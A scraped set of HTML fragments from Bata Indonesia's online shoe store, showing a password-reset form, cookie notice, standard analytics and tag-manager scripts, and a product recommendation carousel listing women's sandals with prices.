                        data-type-mismatch="Mohon sertakan '@' dalam alamat email."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Kirim
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fd14348378ff174534262c14c2" -->
        <p  class="h-margin-top-20">Untuk informasi dan bantuan hubungi kami melalui email di&nbsp;<a href="mailto:id.customerservice@bata.com">id.customerservice@bata.com</a>&nbsp;atau melalui telepon di&nbsp;<a href="tel:+622150864211">+62-215-0864-211 (Only Whatsapp)</a>&nbsp;
(Senin -Jumat 9 am - 5 pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/js/search.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/js/recommendationsCarousel.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="3f7da4018b11053707f4c33cdd22ed49" src="/HYjl6AqkGULX/PPoZ_seIKU/Kl/XOJaXD0h8QGNb0zY5t/BX5qK2AC/AU4t/BR08IDo"></script><link rel="stylesheet" type="text/css" nonce="3f7da4018b11053707f4c33cdd22ed49" href="/HYjl6AqkGULX/PPoZ_seIKU/Kl/LDJaw9/dipKK2AC/GkYR/QEFSV0pX"><script nonce="3f7da4018b11053707f4c33cdd22ed49" src="/HYjl6AqkGULX/PPoZ_seIKU/Kl/LDJaw9/dipKK2AC/DkVb/cH40UQAp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Account-RightMenu
body_size: 385
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Buka pencarian">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-search" />
</svg>
        Cari
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Buka pencarian">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/id/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" aria-label="Buka Daftar Keinginan">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start
body_size: 12406
content:
<div class="cc-recommended-slider" height="450">
    <div class="cc-recommended-slider__wrp">
        <h2 class="cc-recommended-slider__title">
            
                Rekomendasi untuk kamu
            
        </h2>
        <div class="cc-recommended-slider__carousel-wrp">
            <div class="cc-recommended-slider__carousel cc-slider">
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2023_5724043__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA5720434102W',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2023_5724043'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2023_5724043", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2023_5724043">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="a90916b62bbe1f19066b8baf9c" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_TA5720434102W.html?dwvar_540M__TA5720434102W_color=BROWN" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5724043" aria-label="[Online Exclusive] Ladies Flat Sandals Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Ladies Flat Sandals Pia"
        title="[Online Exclusive] Ladies Flat Sandals Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Ladies Flat Sandals Pia"
        title="[Online Exclusive] Ladies Flat Sandals Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2023_5724043 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2023_5724043"
                data-name="[Online Exclusive] Ladies Flat Sandals Pia"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5724043">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5724043"
        data-analytics-product-id="540M_2023_5724043"
        href="/id/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_TA5720434102W.html?dwvar_540M__TA5720434102W_color=BROWN"
        aria-labelledby="brand-540M_2023_5724043 product-540M_2023_5724043-name product-540M_2023_5724043-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5724043-name">
            [Online Exclusive] Ladies Flat Sandals Pia
        </div>
        <span class="sr-only" id="product-540M_2023_5724043-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">[Online Exclusive] Ladies Flat Sandals Pia</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_TA5720434102W.html?dwvar_540M__TA5720434102W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5720434102W_color=BROWN&amp;dwvar_540M__TA5720434102W_id_sizecode_c=030&amp;pid=540M_TA5720434102W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2023_5724043" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2023_5724043_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_TA5720434102W.html?dwvar_540M__TA5720434102W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5720434102W_color=BROWN&amp;dwvar_540M__TA5720434102W_id_sizecode_c=040&amp;pid=540M_TA5720434102W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2023_5724043" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2023_5724043_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_TA5720434102W.html?dwvar_540M__TA5720434102W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5720434102W_color=BROWN&amp;dwvar_540M__TA5720434102W_id_sizecode_c=050&amp;pid=540M_TA5720434102W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2023_5724043" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2023_5724043_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_TA5720434102W.html?dwvar_540M__TA5720434102W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5720434102W_color=BROWN&amp;dwvar_540M__TA5720434102W_id_sizecode_c=060&amp;pid=540M_TA5720434102W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2023_5724043" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2023_5724043_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_TA5720434102W.html?dwvar_540M__TA5720434102W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5720434102W_color=BROWN&amp;dwvar_540M__TA5720434102W_id_sizecode_c=070&amp;pid=540M_TA5720434102W&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2023_5724043" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2023_5724043_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2023_5724043"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5724043"
    data-name="[Online Exclusive] Ladies Flat Sandals Pia"
    data-id="540M_2023_5724043"
    data-dimension1="540M_TA5720434102W"
    data-dimension2="5724043"
    data-dimension3="540M_2023_5724043"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_TA5720434102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2023_5725043__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA572043412W',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2023_5725043'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2023_5725043", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2023_5725043">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="d010e0e1f998562ab132eca429" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html?dwvar_540M__TA572043412W_color=PINK" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5725043" aria-label="[Online Exclusive] Sendal Wanita Pia ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sendal Wanita Pia "
        title="[Online Exclusive] Sendal Wanita Pia "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dcd914b/images/tile/5725043_2.jpg?sw=480 480w"
